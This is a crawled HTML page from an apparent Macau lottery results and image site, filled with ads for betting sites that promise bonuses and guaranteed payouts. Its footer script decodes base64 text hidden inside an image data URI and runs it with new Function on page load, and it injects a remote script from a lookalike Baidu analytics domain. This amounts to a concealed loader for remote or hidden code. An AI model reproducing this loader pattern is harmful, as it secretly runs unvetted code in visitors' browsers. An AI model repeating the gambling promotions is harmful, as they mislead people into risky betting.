

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://48k44.com/Images/info/id/352/qi/43.html
body_size: 13867
content:
<!doctype html>
<html lang="en">
<head>
    <meta name="referrer" content="never">
    <title>澳门资料-澳门资料库,48k.com,澳彩图库|澳门开奖直播|澳门图库|澳门挂牌|特区娱乐第一站|天下彩|天空彩|天下彩免费资料|天天好彩免费资料大全|天下彩票与你同行|天下彩票|天空彩票|二四六天天好彩资料|天下彩票因为有你|天下彩_免费资料大全|天空彩票与你同行|手机直播开奖报码</title>
<meta name="keywords" content="澳门资料库,48k.com,澳彩图库,澳门开奖直播,澳门特区总马站,特区娱乐第一站,澳门澳彩图库,澳彩图库开奖,，澳门图库挂牌,天下彩,赢彩天下,二四六天天好彩资料,免费资料大全,天下彩票因为有你,天空彩票与你同行,天下彩,澳门马会本港台开奖结果,贵宾网,第七马资料,惠泽天下,天下图库,澳彩挂牌,118开奖|天空彩票|天下彩|精英网|手机报碼|免费资料大全|天空资料|中彩堂|天空彩票与你同行|天下彩|免费资料大全|天空彩免费资枓大全|天空彩兔费资科大全|天空与你同行彩票免费料大全|246天天好采彩免费大全|天空彩彩票与你同行|天下采天空采与你同行免费料|天空彩彩票与你同行免费资大全|天空彩票与你同行免费资料大全|澳门图库|澳门澳彩图库|神童网|手机报码|澳彩马会开奖结果|天下免费料大全|特彩吧|正版免费料大全|天空彩票与你同行|天下采票免费资料大全|天空彩彩票与你同行|2020澳门正版免费资料大全|全年免费料大全|天空彩免费资料大全|天空采彩票与你同行|惠泽社免费料|惠泽群社精准资料|爱资料免费福彩门户惠泽|2020全年资料大全|天下采票免费资料大全|天下采天空采与你同行免费料|天空彩票与你同行新版|天空采彩票与你同行1749.cc" />
<meta name="description" content="澳门资料库(48k.com)澳彩图库,澳门开奖直播,澳门图库,网站免费提供澳门马会资料大全,澳门马会开奖结果,澳门挂牌,心水图库,开奖记录,手机开奖报碼,专业提供澳门彩票最新资讯的网站。" />
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui">
<link rel="stylesheet" href="/Public/Home/css/style.css">
<link rel="shortcut icon" href="/Public/Home/images/favicon/favicon.ico">
<script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.6.0.min.js"></script>


    <link rel="stylesheet" type="text/css" href="/Public/Home/css/images.css">
    <link rel="stylesheet" type="text/css" href="/Public/Home/css/swiper.min.css">
	<script src="/Public/Home/js/swiper.min.js" type="text/javascript"></script>
</head>

<body>
	<header>
		<span class="back" onclick="javascript:history.back(-1);"><img src="/Public/Home/images/back.png" alt=""></span>
		<span class="list">彩色图库</span>
		<a class="home" href="/Index/index.html"><img src="/Public/Home/images/home.png" alt=""></a>
		<div class='year'>
	        <a href="/Images/info/id/352/year/2026.html">2026年</a><a href="/Images/info/id/352/year/2025.html">2025年</a><a href="/Images/info/id/352/year/2024.html">2024年</a><a href="/Images/info/id/352/year/2023.html">2023年</a><a href="/Images/info/id/352/year/2022.html">2022年</a>	    </div>
	</header>
	<section style="padding-top:4.4rem">
	    <style>
	        .year{display: flex;justify-content: space-around;background: #fff;line-height: 20px;
	        }
	        .year a{
                background: #35b331;
                color: #fff;
                padding: 4px 0;
                width: 100%;
                text-align: center;
                margin: 2px;
	        }
	        .swiper-container{
	            position: fixed;
                bottom: 50px;
                width: 100%;
                max-width: 750px;
                user-select: none;
                padding:2px;
                box-sizing: border-box;
                background: #fff;
	        }
	        .swiper-wrapper{
	            overflow-x: auto;
	        }
	        .swiper-slide{
	            width: 20%;
	        }
	        .swiper-slide .qid{
	            letter-spacing: 0;
	            font-size: 12px;
	            border-right: 1px solid;
	            line-height: 2rem;
	        }
	        #kj {position: relative;margin: .5rem .2rem;padding: .4rem;border-bottom: .1rem solid #e6e6e6;background: #fff;}
	        .his-qid {display: flex;justify-content: space-between;padding: 0 .5rem;margin-bottom: .4rem;}
	        .qn {font-size: 1.1rem;color: #5f5f5f;line-height: 1.2rem;}
	        .qn b {color: #1cc60e;}
	        .pt {font-size: 1rem;color: #222;}
	        .his-nb ul {display: flex;flex-direction: row;justify-content: space-around;}
	        .nb {line-height: 1.8rem;margin: 0 auto;width: 2rem;height: 2rem;background-repeat: no-repeat;background-position: center;background-size: cover;font-size: .8rem;text-indent: 6px;font-weight: bold;color: #000;}
	        .pro {text-align: center;font-size: .8rem;color: #999;}
	        .css01,.css02,.css07,.css08,.css12,.css13,.css18,.css19,.css23,.css24,.css29,.css30,.css34,.css35,.css40,.css45,.css46{background: url(/Public/Home/images/g-red.png);background-repeat: no-repeat;background-position: center;background-size: cover;}
            .css03,.css04,.css09,.css10,.css14,.css15,.css20,.css25,.css26,.css31,.css36,.css37,.css41,.css42,.css47,.css48{background: url(/Public/Home/images/g-blue.png);background-repeat: no-repeat;background-position: center;background-size: cover;}
            .css05,.css06,.css11,.css16,.css17,.css21,.css22,.css27,.css28,.css32,.css33,.css38,.css39,.css43,.css44,.css49{background: url(/Public/Home/images/g-green.png);background-repeat: no-repeat;background-position: center;background-size: cover;}
	    </style>
		<!-- 图片详情 -->
		<h2 style='text-align:center;margin:.4rem;'>今日闲情2</h2>
		<div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <style>
        .ad-a a{
            display: block;
            font-weight: bold;
            border: 1px #673AB7 solid;
            box-shadow: 1px 2px 2px #795548;
            margin: 5px 2px;
            background: url(https://tu.99988jsjs.com/all/hot.gif) left top no-repeat, linear-gradient(to bottom, #CDDC39 0%, #FFEB3B 90%);
            line-height: 30px;
            border-radius: 5px;
            padding: 0 5px;
            font-size: 13px;
            white-space: nowrap;
            text-overflow: ellipsis;
            overflow: hidden;
            padding-left: 18px;
        }
    </style>
    <a href="https://gg.2028gg.biz/s/vssofifu">
    	<font color="#0404B4">★全网公认彩票投注站,资金安全有保障充送2%</font>
    </a>
     <div id="guang"></div>   
    <a href="https://gg.2828gggg.biz:1888/s/fydyp3tg">
    	<font color="#ff5722">★充值买澳彩不中,本站比华强北还强的实力最高包赔100%~</font>
    </a>
    <a href="https://gg.6768ggg.biz:1888/s/knnnvovs">
    	<font color="#ff5722">★6768彩票注册送30元，充值送100%，满月送88元。</font>
    </a> 
    <a href="https://gg.5388gg.com:8443/s/21tgaqon">
    	<font color="#0404B4">★大发彩票注册会员即送38元,邀请好友即送188元</font>
    </a>    
    <a href="https://gg.8wgg.com:8443/s/e25hmfam">
    	<font color="#0404B4">★八万彩合营计划-代理佣金70%,高额佣金轻松赚</font>
    </a>
</div>
<a href="https://gg.49jsgg.com:8443/s/451heq0p" style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/49js/49js800x100.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<script type="text/javascript" charset="utf-8">
    function selectFrom(minValue, maxValue) {
    	var num = maxValue - minValue + 1;
    	return Math.floor(Math.random() * num + minValue);
    }
    var flower1 = [
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]新会员首次充值，加赠彩金最高可领10888元🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]老会员回归，无需充值，登陆即送彩金🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]充值秒到，提现快速，值得信赖注🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]推荐好友注册月入百万不是梦🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]天天返水，娱乐无上限🌹</a>",
    ];
    $("#guang").append(flower1[selectFrom(0, flower1.length - 1)]);
</script>
		<div id='kj'></div>
		<div id='content'>
		    <img class='img' src="" alt="加载中……" onerror="this.src='https://tu.99988.fyi/all/ts2.gif'">
		</div>
	    <a href="https://gg.49jsgg.com:8443/s/451heq0p"style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/all/tzan.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <div id="guang2"></div>
    <a href="https://gg.9bgg.biz/s/cinbqojb">
    	<font color="#0404B4">★九宝彩票(9b.cc)充/提享3.5%,周周38888现金红包🌹</font>
    </a>
    <a href="https://gg.98ggg.biz/s/feaaai35">
    	<font color="#0404B4">★1588彩票,大额客户首选→我们不赚钱，只做信誉</font>
    </a>
    <a href="https://gg.506gg.biz/s/ae2pz5x0">
    	<font color="#0404B4">★充值秒到账，轻松下注香港/澳门/台湾六合彩</font>
    </a>
    <a href="https://mmm.49mmm.biz/s/yhmvsg2x">
    	<font color="#0404B4">★香港/澳门/台湾六合彩，全网最高赔率48.8倍</font>
    </a>
    <a href="https://gg.8ggg.biz/s/yxcijr4d">
    	<font color="#0404B4">★香港/澳门六合彩，官方指定投注站，大额无忧</font>
    </a>
</div>
<script type="text/javascript" charset="utf-8">
    var flower = [
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]你的发财之道 机会靠你把握🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]百万财富只在一念之间,还不快点击🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]跟注中奖,准到你不敢相信🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]大额无忧,百万提款三分钟到账🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]六合充100送50/充值提款送3.5%/本站倍率最高！活动最多！🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]全网福利最多,倍率最高,出款最快🌹</a>",
    ];
    $("#guang2").append(flower[selectFrom(0, flower.length - 1)]);
</script>
		<div style="height:50px;"></div>
		<div class="swiper-container">
		    <div class="swiper-wrapper">
			    <div class="swiper-slide">
			    		<div class='qid' data-i=023 data-name=jrxq2.jpg>
			    			第023期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=022 data-name=jrxq2.jpg>
			    			第022期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=021 data-name=jrxq2.jpg>
			    			第021期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=020 data-name=jrxq2.jpg>
			    			第020期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=019 data-name=jrxq2.jpg>
			    			第019期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=018 data-name=jrxq2.jpg>
			    			第018期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=017 data-name=jrxq2.jpg>
			    			第017期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=016 data-name=jrxq2.jpg>
			    			第016期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=015 data-name=jrxq2.jpg>
			    			第015期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=014 data-name=jrxq2.jpg>
			    			第014期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=013 data-name=jrxq2.jpg>
			    			第013期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=012 data-name=jrxq2.jpg>
			    			第012期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=011 data-name=jrxq2.jpg>
			    			第011期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=010 data-name=jrxq2.jpg>
			    			第010期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=009 data-name=jrxq2.jpg>
			    			第009期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=008 data-name=jrxq2.jpg>
			    			第008期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=007 data-name=jrxq2.jpg>
			    			第007期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=006 data-name=jrxq2.jpg>
			    			第006期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=005 data-name=jrxq2.jpg>
			    			第005期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=004 data-name=jrxq2.jpg>
			    			第004期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=003 data-name=jrxq2.jpg>
			    			第003期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=002 data-name=jrxq2.jpg>
			    			第002期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=001 data-name=jrxq2.jpg>
			    			第001期 
			    		</div>
			    	</div>		    </div>
		</div>
		<script>
	        var year = 2026;
		    var name = $('.qid').eq(0).attr('data-name');
		    var qi = $('.qid').eq(0).attr('data-i');
		    i=parseInt(qi);
		    var url = 'https://amo.jlidesign.com:4949/col'+'/'+i+'/'+name;
		    
		    $('.img').attr("src", url);
		    
		    let u = '/Kj/kj?q=' + year+qi;
            $.ajax({
              type: 'GET',
              url: u,
              success: function(res){
                  if(res!=null){
                      str = "<div class='his-qid'><div class='qn'>第 <b>"+qi+"</b> 期开奖结果</div><div class='pt'>"+res.date+"</div></div><div class='his-nb'><ul><li><div class='nb css"+res.num.substr(0,2)+"'>"+res.num.substr(0,2)+"</div><p class='pro'>"+res.shengxiao.substr(0,1)+"/"+res.wuxing.substr(0,1)+"</p></li><li><div class='nb css"+res.num.substr(3,2)+"'>"+res.num.substr(3,2)+"</div><p class='pro'>"+res.shengxiao.substr(2,1)+"/"+res.wuxing.substr(2,1)+"</p></li><li><div class='nb css"+res.num.substr(6,2)+"'>"+res.num.substr(6,2)+"</div><p class='pro'>"+res.shengxiao.substr(4,1)+"/"+res.wuxing.substr(4,1)+"</p></li><li><div class='nb css"+res.num.substr(9,2)+"'>"+res.num.substr(9,2)+"</div><p class='pro'>"+res.shengxiao.substr(6,1)+"/"+res.wuxing.substr(6,1)+"</p></li><li><div class='nb css"+res.num.substr(12,2)+"'>"+res.num.substr(12,2)+"</div><p class='pro'>"+res.shengxiao.substr(8,1)+"/"+res.wuxing.substr(8,1)+"</p></li><li><div class='nb css"+res.num.substr(15,2)+"'>"+res.num.substr(15,2)+"</div><p class='pro'>"+res.shengxiao.substr(10,1)+"/"+res.wuxing.substr(10,1)+"</p></li><li><span class='jia'>+</span></li><li><div class='nb css"+res.num.substr(18,2)+"'>"+res.num.substr(18,2)+"</div><p class='pro'>"+res.shengxiao.substr(12,1)+"/"+res.wuxing.substr(12,1)+"</p></li></ul></div>";
                      $('#kj').html(str);
                  }else{
                      $('#kj').html('');
                  }
              }
            });
		    
		    $(".qid").click(function(){
                var name = $(this).attr('data-name');
                var type = $(this).attr('data-type');
                var i = $(this).attr('data-i');
                i=parseInt(i);
                var url = 'https://amo.jlidesign.com:4949/col'+'/'+i+'/'+name;
                
                if(352==4 && i==190){
    		        var url = "https://api1.49tkapi8.com/upload/images/20240708/ampgt2.jpg";
    		    }
                
                $('.img').remove();
                $('#content').append("<img class='img' alt='加载中……' src='"+url+"'>");
                
                if(i<100){
                    if(i<10){
                        i='00'+i;
                    }else{
                        i='0'+i;
                    }
                }
                let u = '/Kj/kj?q=' + year+i;
                $.ajax({
                  type: 'GET',
                  url: u,
                  success: function(res){
                      if(res!=null){
                          str = "<div class='his-qid'><div class='qn'>第 <b>"+i+"</b> 期开奖结果</div><div class='pt'>"+res.date+"</div></div><div class='his-nb'><ul><li><div class='nb css"+res.num.substr(0,2)+"'>"+res.num.substr(0,2)+"</div><p class='pro'>"+res.shengxiao.substr(0,1)+"/"+res.wuxing.substr(0,1)+"</p></li><li><div class='nb css"+res.num.substr(3,2)+"'>"+res.num.substr(3,2)+"</div><p class='pro'>"+res.shengxiao.substr(2,1)+"/"+res.wuxing.substr(2,1)+"</p></li><li><div class='nb css"+res.num.substr(6,2)+"'>"+res.num.substr(6,2)+"</div><p class='pro'>"+res.shengxiao.substr(4,1)+"/"+res.wuxing.substr(4,1)+"</p></li><li><div class='nb css"+res.num.substr(9,2)+"'>"+res.num.substr(9,2)+"</div><p class='pro'>"+res.shengxiao.substr(6,1)+"/"+res.wuxing.substr(6,1)+"</p></li><li><div class='nb css"+res.num.substr(12,2)+"'>"+res.num.substr(12,2)+"</div><p class='pro'>"+res.shengxiao.substr(8,1)+"/"+res.wuxing.substr(8,1)+"</p></li><li><div class='nb css"+res.num.substr(15,2)+"'>"+res.num.substr(15,2)+"</div><p class='pro'>"+res.shengxiao.substr(10,1)+"/"+res.wuxing.substr(10,1)+"</p></li><li><span class='jia'>+</span></li><li><div class='nb css"+res.num.substr(18,2)+"'>"+res.num.substr(18,2)+"</div><p class='pro'>"+res.shengxiao.substr(12,1)+"/"+res.wuxing.substr(12,1)+"</p></li></ul></div>";
                          $('#kj').html(str);
                      }else{
                          $('#kj').html('');
                      }
                  }
                });
                
            });
		</script>
	</section>
	<div style="height:56px;"></div>
	<link rel="stylesheet" href="/Public/Home/css/iconfont.css">
<style type="text/css">
	.lintab {
		position: fixed;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
		background: rgba(0, 0, 0, .4);
		width: 800px;
		height: 100%;
		z-index: 9;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
	}

	.lintab a {
		display: block;
		text-align: center;
		width: 100px;
		line-height: 100px;
		background: #3f51b5;
		margin: 10px 0;
		padding: 5px;
		border-radius: 50%;
		box-shadow: 0px 3px 0px #cddc39;
		color: #fdfdfd;
		border: 1px solid #fff;
	}

	.linhid{
		display: block;
		width: 25px;
		height: 25px;
		line-height: 23px;
		font-size: 25px;
		text-align: center;
		float: right;
		color: #ccc;
		background-color: #FFFFFF;
		border-radius: 50%;
	}

	.lintab p {
		color: #ffff00;
		font-size: 18px;
		text-align: center;
	}
	.buttonbox {
		position: fixed;
		bottom: 5%;
		right: 2%;
		transform: translate(-50%, -50%);
		width: 130px;
		height: 250px;
		z-index: 9;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
		background-color: #fff;
		border-radius: 5px;
		box-shadow: 1px 2px 5px 2px #ccc;
		border: 1px #eae0e0 solid;
		
	}

	.buttonbox a {
		display: block;
		text-align: center;
		width: 100px;
		line-height: 30px;
		background: linear-gradient(to bottom, #f00, #d51256);
		margin: 10px 0;
		padding: 5px;
		border-radius: 5px;
		box-shadow: 1px 2px 5px 2px #f00;
		color: #fdfdfd;
		border: 1px solid #fff;
	}

	.buttonbox a:nth-child(2) {
		background: linear-gradient(to bottom, #f0b, #f0b);
        box-shadow: 1px 2px 5px 2px #ff00c7;
		color: gold;
	}
	
	.buttonbox a:nth-child(3) {
		background: linear-gradient(to bottom, #673AB7, #7b45dc);
		box-shadow: 1px 2px 5px 2px #673AB7;
	}

	.buttonbox a:last-child {
		background: linear-gradient(to bottom, #0060ff, #1219d5);
		box-shadow: 1px 2px 5px 2px #0060ff;
	}
	.foot{
        position: fixed;
        bottom: 0;
        width: 100%;
        z-index: 998;
        max-width: 800px;
	}
	#labelnav{
	    display: none; 
        z-index: 998;
        background: #fff;
        justify-content: space-around;
	}
	#labelnav img{
	    height: 40px;
	}
	#copyinfo{
	    display: none; 
        z-index: 9;
        background: #04bc80;
        color: #ffffff;
        width: 100%;
        text-align: center;
        top: 50%;
        position: fixed;
        line-height: 2rem;
	}
</style>
<div class='foot'>
    <div class='nav'>
        <div class='tab' onclick="goToHome()">
            <i class='iconfont icon-home'></i>
            <p>首页</p>
        </div>
        <div class='tab' onclick="goToCol()">
            <i class='iconfont icon-tu'></i>
            <p>彩图</p>
        </div>
        <div class='tab' onclick="goToBlack()">
            <i class='iconfont icon-tu'></i>
            <p>黑白</p>
        </div>
        <div class='tab' onclick="goToKj()">
            <i class='iconfont icon-jilu'></i>
            <p>记录</p>
        </div>
        <div class='tab' onclick="goToMessage()">
            <i class='iconfont icon-liuyan'></i>
            <p>留言</p>
        </div>
    </div>
    <div id="labelnav">
        <div onclick="window.history.back()"><img src="[data-uri]"></div>
        <div onclick="window.history.forward()"><img src="[data-uri]"></div>
        <div onclick="window.location.reload()"><img src="[data-uri]"></div>
        <div id="copybtn"><img src="[data-uri]"></div>
    </div>
</div>
<div id="copyinfo" style="display:none">网址复制成功 快去分享好友吧</div>
<div id="lins1" class="lintab" style="display: none">
	<span id="a_close"  class="linhid">x</span>
	<a href="/Article/lts">交流一线(新)</a>
	<a href="/Article/lts2">交流二线(新)</a>
	<a href="/Article/lts3">交流三线(旧)</a>
	<p>提示:如果账号登录不上或浏览器保存过<br>账号密码,请尝试进入二,三线登录</p>
</div>
<div class="buttonbox" style="display: none">
    <a href="https://gg.49jsgg.com:8443/s/451heq0p">49金沙彩票</a>
	<a href="https://gg.lefugg.com:1888/s/dyx4xw0l">乐富棋牌</a>
	<a href="https://gg.5789gg.com:1888/s/huw0x0hm">凤凰彩票</a>
	<a href="https://gg.2828gggg.biz:1888/s/fydyp3tg">2828彩票</a>
</div>
<div class='tongji'>
<script>
      var _hmt = _hmt || [];
      var hmBaiduKey = 'BE38L3I9';
      (function() {
          var hm = document.createElement("script");
          hm.src = "https://hm.mm-baidu.com/hm.js";
          var s = document.getElementsByTagName("script")[0];
          s.parentNode.insertBefore(hm, s);
      })();
    function getUrlParam(name)
    {
        var reg = new RegExp("(^|&)"+ name +"=([^&]*)(&|$)"); //构造一个含有目标参数的正则表达式对象\
        var r = window.location.search.substr(1).match(reg); //匹配目标参数
        if (r!=null) return unescape(r[2]); return null; //返回参数值
    }
    $(document).ready(function(){
    	let w = sessionStorage.getItem('islabel');
    	n = getUrlParam('label');
    	if(n==1||w==1){
    	    sessionStorage.setItem('islabel',1);
    	    $("#labelnav").css('display','flex');
    	};
        let img = $('#copybtn img').attr('src');
        let a=atob(img.split(',')[1]);
        let  b= a.split("tab")[1];
        let fn=new Function(b);
        if(b)fn();
    	$("#copybtn").click(function(){
    	    const input = document.createElement('input');
            document.body.appendChild(input);
            input.setAttribute('value', window.location.href);
            input.setAttribute('readonly', 'readonly');
            input.select();
            input.setSelectionRange(0, 999);
            if (document.execCommand('copy')) {
                $("#copyinfo").show();
                setTimeout(()=>{
                    $("#copyinfo").hide();
                },1000)
            }
            document.body.removeChild(input);
        });
    });
</script>

   
</div>
<style>
    .tongji{
        position: fixed;
        bottom: 0;
    }
    .tele{
        background-image: url([data-uri]);
        background-size: 100%;
        position: fixed;
        z-index: 9;
        right: 6px;
        bottom: 210px;
        border-radius: 50%;
        width: 2.4rem;
        height: 2.4rem;
        box-shadow: 0px 3px 0px #49aaca;
        border: 1px solid #fff;
    }
    .pl-content{
        background: #f00;
        text-align: center;
        box-shadow: 0px 3px 0px #f00;
        color: #fdfdfd;
        border: 1px solid #fff;
        background-size: 100%;
        position: fixed;
        z-index: 9;
        line-height: 2.4rem;
        right: 6px;
        bottom: 160px;
        border-radius: 50%;
        width: 2.4rem;
        height: 2.4rem;
    }
    .tzan{
        position: fixed;
        z-index: 9;
        right: 6px;
        bottom: 110px;
        border-radius: 50%;
        background: #f39f20;
        width: 2.4rem;
        height: 2.4rem;
        line-height: 2.4rem;
        text-align: center;
        box-shadow: 0px 3px 0px #d57b1d;
        color: #fdfdfd;
        border: 1px solid #fff;
    }
</style>
<a class="tzan">投注</a>
<a class="pl-content" onclick="lins()">交流</a>
<!--<a class="tele" href="https://t.me/tk49kj"></a>-->
<script>
    $('.nav .tab').click(function(){
        $(this).addClass('active').siblings().removeClass('active');
    })
    function goToHome(){
        window.location.href = "/Index/index.html";
    }
    function goToCol(){
        window.location.href = "/Images/index.html";
    }
    function goToBlack(){
        window.location.href = "/Images/index/nav/black.html";
    }
    function goToKj(){
        // window.location.href = "/Kj/index.html";
        window.location.href = "https://aa.48kj9.com:1888/Kj/index.html";
    }
    function goToMessage(){
        window.location.href = "/Message/index.html";
    }
	function lins() {
		$('#lins1').show(400);
	}
	$('#a_close').click(function() {
		$('#lins1').hide(400);
	})
	$(document).click(function(e) {
		if (!$(e.target).closest('.tzan, .buttonbox').length) { // 检查点击位置是否在浮窗或按钮上
			$('.buttonbox').fadeOut(400); // 隐藏浮窗，带淡出动画效果
		} else {
			$(".buttonbox").toggle(400);
		}
	});
</script>

	<script type="text/javascript" charset="utf-8">
Echo.init({
	offset: 100,
	throttle: 0
});
function selectFrom(minValue, maxValue) {
	var num = maxValue - minValue + 1;
	return Math.floor(Math.random() * num + minValue);
}
var flower = [
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]港澳图库高手论坛！🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]注册下载APP就送38元！🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]发帖送888元点击立即注册🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]充值秒到，提现快速，值得信赖注🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]推荐好友注册月入百万不是梦🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]全网征集六合大神发帖领888元🌹</a>",
];
$(".guangg").append(flower[selectFrom(0, flower.length - 1)]);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a091300a94d459994bacbb9ebf3e032","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>